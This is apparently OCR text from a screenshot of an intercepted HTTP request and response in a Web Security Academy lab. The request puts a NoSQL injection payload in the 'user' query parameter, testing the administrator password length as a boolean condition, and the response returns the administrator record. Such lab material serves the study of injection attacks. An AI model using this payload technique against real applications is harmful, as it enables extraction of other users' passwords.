 Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password.length+<+9+||+'a'%
3d%3d'b HTTP/2
2 Host:
0acd00e904abaca184f554a100a40046.web-security-academy.
net
3 Cookie: session=wNr0RbmIBbOb8igNQsEJv0BdOdlwFaH4
4 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0acd00e904abaca184f554a100a40046.web-security-
academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; cha
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }